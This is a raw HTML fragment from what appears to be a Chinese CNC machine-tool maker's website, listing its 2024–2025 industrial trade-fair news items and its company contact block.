    <div   id="cm17cyipzd6"   class="cbox-11-1 p_item"><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><p class="e_text-15 s_templatetitle">
        <a href="/news_1/4.html" target="_self">
    2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)
        </a>
</p><P class="e_timeFormat-16 s_subtitle">06 Jun,2024</P><p class="e_text-17 s_subtitle">
        <a href="/news_1/4.html" target="_self">
    
        </a>
</p><a class="e_button-18 s_button5 btn btn-primary " href="/news_1/4.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-2 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><div   id="cm17cyipzd6"   class="e_image-13 s_img">
                    <a href="/news_1/3.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/3cc0c4aa-d336-4489-a47d-03dda6b1c676.jpg" alt="第12屆常州國(guó)際工業(yè)裝備博覽會(huì)" title="第12屆常州國(guó)際工業(yè)裝備博覽會(huì)" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-11-1 p_item"><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><p class="e_text-15 s_templatetitle">
        <a href="/news_1/3.html" target="_self">
    第12屆常州國(guó)際工業(yè)裝備博覽會(huì)
        </a>
</p><P class="e_timeFormat-16 s_subtitle">06 Jun,2024</P><p class="e_text-17 s_subtitle">
        <a href="/news_1/3.html" target="_self">
    
        </a>
</p><a class="e_button-18 s_button5 btn btn-primary " href="/news_1/3.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-2 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><div   id="cm17cyipzd6"   class="e_image-13 s_img">
                    <a href="/news_1/2.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/07c6f34a-e578-46fa-b0bb-b433ecb9ac6d.jpg" alt="第17屆中國(guó)（慈溪）工業(yè)博覽會(huì)" title="第17屆中國(guó)（慈溪）工業(yè)博覽會(huì)" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-11-1 p_item"><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><p class="e_text-15 s_templatetitle">
        <a href="/news_1/2.html" target="_self">
    第17屆中國(guó)（慈溪）工業(yè)博覽會(huì)
        </a>
</p><P class="e_timeFormat-16 s_subtitle">06 Jun,2024</P><p class="e_text-17 s_subtitle">
        <a href="/news_1/2.html" target="_self">
    
        </a>
</p><a class="e_button-18 s_button5 btn btn-primary " href="/news_1/2.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
        <div   id="cm17cyipzd6"   class="cbox-2 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_container-12 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-12-0 p_item"><div   id="cm17cyipzd6"   class="e_image-13 s_img">
                    <a href="/news_1/1.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/e0798d20-8998-41b5-bc64-531183230c94.jpg" alt="參加第二十一屆臺(tái)州機(jī)床展" title="參加第二十一屆臺(tái)州機(jī)床展" la="la"/>
        
                    </a>
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-11-1 p_item"><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><p class="e_text-15 s_templatetitle">
        <a href="/news_1/1.html" target="_self">
    參加第二十一屆臺(tái)州機(jī)床展
        </a>
</p><P class="e_timeFormat-16 s_subtitle">06 Jun,2024</P><p class="e_text-17 s_subtitle">
        <a href="/news_1/1.html" target="_self">
    
        </a>
</p><a class="e_button-18 s_button5 btn btn-primary " href="/news_1/1.html" target="_self">
    <span>MORE</span> 
</a>


</div>
</div></div>
</div></div>
    </div>
    <div   id="cm17cyipzd6"   class="p_page">
        
        <div   id="cm17cyipzd6"   class="page_con">
        
            <a href="/lidahome/p-0-6.html" class="page_a page_prev disabled">&lt;</a>
            <a class="page_a page_num current" href="javascript:;">1</a><a class="page_a page_num" href="/lidahome/p-6-6.html">2</a><a class="page_a page_num" href="/lidahome/p-12-6.html">3</a><a class="page_a page_num" href="/lidahome/p-18-6.html">4</a><a class="page_a page_num" href="/lidahome/p-24-6.html">5</a><a class="page_a page_num" href="/lidahome/p-30-6.html">6</a><a class="page_a page_num" href="/lidahome/p-36-6.html">7</a>
            <a href="/lidahome/p-6-6.html" class="page_a page_next ">&gt;</a>
            
            
        </div>
        
    </div>

    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新聞資訊-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;page&quot;,&quot;valueName&quot;:&quot;&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;showSearch&quot;:false,&quot;fields&quot;:[],&quot;showSearchCname&quot;:&quot;&quot;},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默認(rèn)參數(shù)&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;valueName\&quot;:\&quot;\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{}&quot;}">
    <input type="hidden" name="view" value="lidahome">

    <input type="hidden" name="i18nJson" value="{"loadMore_2":"點(diǎn)擊加載更多","loadNow_2":"加載中","noMore_2":"沒(méi)有更多了","pageItem_2":"條","noData_2":"暫無(wú)數(shù)據(jù)","pageJump_2":"前往","pageWhole_2":"共","pageUnit_2":"頁(yè)"}">
    
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;page_2&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;status_18&quot;:true,&quot;space_13&quot;:0,&quot;setting_13&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;href_18&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;range_16&quot;:&quot;-&quot;,&quot;href_17&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_2&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:false,&quot;pageType&quot;:&quot;turnPage&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:10,&quot;moColumn&quot;:1,&quot;status&quot;:true,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:2},&quot;href_15&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;format_16&quot;:&quot;dd E,yyyy&quot;,&quot;time_16&quot;:&quot;2021-09-15 00:00&quot;,&quot;href_13&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div   class="cm17cyipzd6"   id="c_new_list_041-1672216305612">
<div   id="cm17cyipzd6"   class="e_loop_H-1 s_list" needjs="true">
        <div   id="cm17cyipzd6"   class="p_first">
             <!-- 第一條 -->
                    <div   id="cm17cyipzd6"   class="cbox-1-0 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-4 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-4-0 p_item"><p class="e_text-5 s_title">
        <a href="/news_1/6.html" target="_self">
    2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展
        </a>
</p><p class="e_text-6 s_summary">
        <a href="/news_1/6.html" target="_self">
    
        </a>
</p><div   id="cm17cyipzd6"   class="e_container-8 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-8-0 p_item"><P class="e_timeFormat-9 s_body">2025-04-03</P></div>
</div></div>
</div></div>
        </div>
        <div   id="cm17cyipzd6"   class="p_list">
            <!-- 后面的 -->
                <div   id="cm17cyipzd6"   class="cbox-1 p_loopitem  hide "><div   id="cm17cyipzd6"   class="e_container-7 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-7-0 p_item"><div   id="cm17cyipzd6"   class="e_image-10 s_img">
            <a href="/news_1/6.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/22509404-fba5-409d-a7ca-d6b21e69f61d.jpg" alt="2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展" title="2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展" la="la"/>
        
            </a>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-7-1 p_item"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><p class="e_text-12 s_title">
        <a href="/news_1/6.html" target="_self">
    2025年第二十一屆臺(tái)州機(jī)床展暨國(guó)際智能制造及工業(yè)機(jī)器人展
        </a>
</p><p class="e_text-13 s_summary">
        <a href="/news_1/6.html" target="_self">
    
        </a>
</p><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><P class="e_timeFormat-15 s_body">2025-04-03</P></div>
</div></div>
</div></div>
</div></div>
                <div   id="cm17cyipzd6"   class="cbox-1 p_loopitem "><div   id="cm17cyipzd6"   class="e_container-7 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-7-0 p_item"><div   id="cm17cyipzd6"   class="e_image-10 s_img">
            <a href="/news_1/5.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/f8311437-0725-435d-beeb-5b6078efbbd9.jpg" alt="第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)" title="第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)" la="la"/>
        
            </a>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-7-1 p_item"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><p class="e_text-12 s_title">
        <a href="/news_1/5.html" target="_self">
    第31屆中國(guó)（溫州）國(guó)際工業(yè)博覽會(huì)
        </a>
</p><p class="e_text-13 s_summary">
        <a href="/news_1/5.html" target="_self">
    
        </a>
</p><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><P class="e_timeFormat-15 s_body">2024-06-06</P></div>
</div></div>
</div></div>
</div></div>
                <div   id="cm17cyipzd6"   class="cbox-1 p_loopitem "><div   id="cm17cyipzd6"   class="e_container-7 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-7-0 p_item"><div   id="cm17cyipzd6"   class="e_image-10 s_img">
            <a href="/news_1/4.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/3e575966-7608-4016-b10a-f5e639d94359.jpg" alt="2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)" title="2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)" la="la"/>
        
            </a>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-7-1 p_item"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><p class="e_text-12 s_title">
        <a href="/news_1/4.html" target="_self">
    2024年第17屆永康國(guó)際機(jī)械裝備及工業(yè)模具展覽會(huì)
        </a>
</p><p class="e_text-13 s_summary">
        <a href="/news_1/4.html" target="_self">
    
        </a>
</p><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><P class="e_timeFormat-15 s_body">2024-06-06</P></div>
</div></div>
</div></div>
</div></div>
                <div   id="cm17cyipzd6"   class="cbox-1 p_loopitem "><div   id="cm17cyipzd6"   class="e_container-7 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-7-0 p_item"><div   id="cm17cyipzd6"   class="e_image-10 s_img">
            <a href="/news_1/3.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/3cc0c4aa-d336-4489-a47d-03dda6b1c676.jpg" alt="第12屆常州國(guó)際工業(yè)裝備博覽會(huì)" title="第12屆常州國(guó)際工業(yè)裝備博覽會(huì)" la="la"/>
        
            </a>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-7-1 p_item"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><p class="e_text-12 s_title">
        <a href="/news_1/3.html" target="_self">
    第12屆常州國(guó)際工業(yè)裝備博覽會(huì)
        </a>
</p><p class="e_text-13 s_summary">
        <a href="/news_1/3.html" target="_self">
    
        </a>
</p><div   id="cm17cyipzd6"   class="e_container-14 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-14-0 p_item"><P class="e_timeFormat-15 s_body">2024-06-06</P></div>
</div></div>
</div></div>
</div></div>
        </div>
        <div   id="cm17cyipzd6"   class="p_page">
            
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
        </div>
    <!-- 所需數(shù)據(jù) -->
    <input type="hidden" name="_config" value="{&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;cname&quot;:&quot;新聞資訊-列表接口&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默認(rèn)參數(shù)&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupEnd&quot;:&quot;1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;page&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;showSearch&quot;:false,&quot;fields&quot;:[]},&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupEnd\&quot;:\&quot;1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{}&quot;}">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:38}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadNow_1&quot;:&quot;加載中&quot;,&quot;noMore_1&quot;:&quot;沒(méi)有更多了&quot;,&quot;pageItem_1&quot;:&quot;條&quot;,&quot;noData_1&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;頁(yè)&quot;}">
</div>
 <input type="hidden" name="propJson" value='{&quot;href_5&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_6&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:4,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:1},&quot;format_15&quot;:&quot;yyyy-MM-dd&quot;,&quot;page_1&quot;:{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;time_9&quot;:&quot;2021-09-15 00:00&quot;,&quot;setting_10&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;format_9&quot;:&quot;yyyy-MM-dd&quot;,&quot;space_10&quot;:0,&quot;range_15&quot;:&quot;-&quot;,&quot;href_13&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;time_15&quot;:&quot;2021-09-15 00:00&quot;,&quot;href_12&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_10&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;range_9&quot;:&quot;-&quot;}'/></div></div>
                </div>
            <div   id="cm17cyipzd6"   class="swiper-slide p_fslide" disable-slide>
                <div   id="cm17cyipzd6"   class="p_slideCon p_slideCon-1672212815435" id="content_box-1637288758471-1672212815435"><div   class="cm17cyipzd6"   id="c_static_001-1672216660915">
<div   id="cm17cyipzd6"   class="e_container-1 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-1-0 p_item"><div   id="cm17cyipzd6"   class="e_image-2 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/9213eb0f-34f6-4dea-9258-f0eecf32e141.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div><div   id="cm17cyipzd6"   class="e_richText-3 s_title clearfix">
    <p style="font-size:14px;line-height:24px"><span style="color:#fe0000;"><span style="font-size:24px;">聯(lián)系我們</span></span><span style="color:#FFFFFF;">&nbsp; &nbsp; 主營(yíng)產(chǎn)品：鉆攻中心、數(shù)控機(jī)床、加工中心、數(shù)控加工中心、立式加工中心...</span></p>

</div></div>
</div><div   id="cm17cyipzd6"   class="e_container-4 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-4-0 p_item"><div   id="cm17cyipzd6"   class="e_image-10 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/fea37913-788b-4fd0-8a74-209300750ff3.jpg" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-4-1 p_item"><div   id="cm17cyipzd6"   class="e_loop-5 s_list" needjs="true" ds-id="" elem-id="e_loop-5">
    <div   id="cm17cyipzd6"   class="">

        
            <div   id="cm17cyipzd6"   class="p_list">
                <div   id="cm17cyipzd6"   class="cbox-5 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-6 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-6-0 p_item"><div   id="cm17cyipzd6"   class="e_icon-8 s_title">
    <svg t="1606816876024" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6600" width="48" height="48"><path d="M512 211.35226417c-119.57931518 0-216.2933352 96.71402002-216.2933352 216.2933352 0 128.84902954 136.57379174 306.51855445 192.81005859 374.18746924 12.35961937 14.83154297 34.91592383 14.83154297 47.27554322 0C591.71954346 733.85516382 728.2933352 556.49462891 728.2933352 427.64559937c0-119.8883059-96.71402002-216.2933352-216.2933352-216.2933352z m0 293.54095506a77.24761987 77.24761987 0 0 1 0-154.49523973 77.24761987 77.24761987 0 0 1 0 154.49523973z" p-id="6601"></path></svg>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-6-1 p_item"><div   id="cm17cyipzd6"   class="e_richText-9 s_title clearfix">
    <p><span style="color:#FFFFFF;"><span style="line-height:1.6;"><span style="font-size:16px;">地址：溫嶺市工業(yè)城九龍大道南側(cè)</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="line-height:1.6;"><span style="font-size:16px;">加工中心,數(shù)控加工中心,數(shù)控機(jī)床,立式加工中心,鉆攻中心</span></span></span></p>

</div></div>
</div></div>
                <div   id="cm17cyipzd6"   class="cbox-5 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-6 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-6-0 p_item"><div   id="cm17cyipzd6"   class="e_icon-8 s_title">
    <svg t="1606816893312" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6744" width="48" height="48"><path d="M647.78683117 213.54054443L375.94159496 213.26897117C346.06849226 213.26897117 321.89843586 237.71060083 321.89843586 267.58370352v488.83259295c0 29.8731027 24.17005578 54.31473234 54.0431591 54.31473236h271.57366296c29.8731027 0 54.31473234-24.44162965 54.31473235-54.31473235V267.58370352c0.27157388-29.8731027-24.44162965-54.0431591-54.0431591-54.04315909zM647.78683117 702.10156414H376.21316883V321.89843586h271.57366234v380.20312828z" p-id="6745"></path></svg>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-6-1 p_item"><div   id="cm17cyipzd6"   class="e_richText-9 s_title clearfix">
    <p><span style="line-height:1.6;"><span style="color:#FFFFFF;"><span style="font-size:16px;">電話：&nbsp;<a href="tel:0576-86131298">0576-86131298</a></span></span></span></p>

<p><span style="line-height:1.6;"><span style="color:#FFFFFF;"><span style="font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="tel:13958632752">13958632752</a></span></span></span></p>

<p><span style="line-height:1.6;"><span style="color:#FFFFFF;"><span style="font-size:16px;">加工中心,數(shù)控加工中心,數(shù)控機(jī)床,立式加工中心,鉆攻中心</span></span></span></p>

</div></div>
</div></div>
                <div   id="cm17cyipzd6"   class="cbox-5 p_loopitem"><div   id="cm17cyipzd6"   class="e_container-6 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-6-0 p_item"><div   id="cm17cyipzd6"   class="e_icon-8 s_title">
    <svg t="1606817009988" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7632" width="48" height="48"><path d="M635.59619164 481.10095191H388.40380836c-16.99447656 0-30.89904809 13.90457153-30.89904738 30.89904809s13.90457153 30.89904809 30.89904738 30.89904809h247.19238328c16.99447656 0 30.89904809-13.90457153 30.89904738-30.89904809s-13.90457153-30.89904809-30.89904738-30.89904809z m92.69714356-216.29333449h-30.89904809V233.90856933c0-16.99447656-13.90457153-30.89904809-30.89904809-30.89904808s-30.89904809 13.90457153-30.89904738 30.89904809v30.89904808H388.40380836V233.90856933c0-16.99447656-13.90457153-30.89904809-30.89904738-30.89904808s-30.89904809 13.90457153-30.89904809 30.89904809v30.89904808H295.7066648a61.79809547 61.79809547 0 0 0-61.79809546 61.79809547v432.58666969a61.79809547 61.79809547 0 0 0 61.79809546 61.79809617h432.5866704c33.9889524 0 61.79809547-27.80914307 61.79809547-61.79809617V326.60571289c0-33.9889524-27.80914307-61.79809547-61.79809547-61.79809547z m-30.89904809 494.38476516H326.60571289c-16.99447656 0-30.89904809-13.90457153-30.89904809-30.89904738V419.30285644h432.5866704v308.99047876c0 16.99447656-13.90457153 30.89904809-30.89904809 30.89904738z m-154.49523902-154.49523902H388.40380836c-16.99447656 0-30.89904809 13.90457153-30.89904738 30.89904808s13.90457153 30.89904809 30.89904738 30.89904738h154.49523973c16.99447656 0 30.89904809-13.90457153 30.89904738-30.89904738s-13.90457153-30.89904809-30.89904738-30.89904808z" p-id="7633"></path></svg>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-6-1 p_item"><div   id="cm17cyipzd6"   class="e_richText-9 s_title clearfix">
    <p><span style="line-height:1.6;"><span style="color:#FFFFFF;"><span style="font-size:16px;">郵箱：&nbsp;<a href="mailto:lidajixie2011@163.com">lidajixie2011@163.com</a></span></span></span></p>

<p><span style="line-height:1.6;"><span style="color:#FFFFFF;"><span style="font-size:16px;">加工中心,數(shù)控加工中心,數(shù)控機(jī)床,立式加工中心,鉆攻中心</span></span></span></p>

</div></div>
</div></div>
            </div>
            <div   id="cm17cyipzd6"   class="p_page">
                
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="">
    <input type="hidden" name="view" value="lidahome">
    <input type="hidden" name="pageParamsJson" value="">
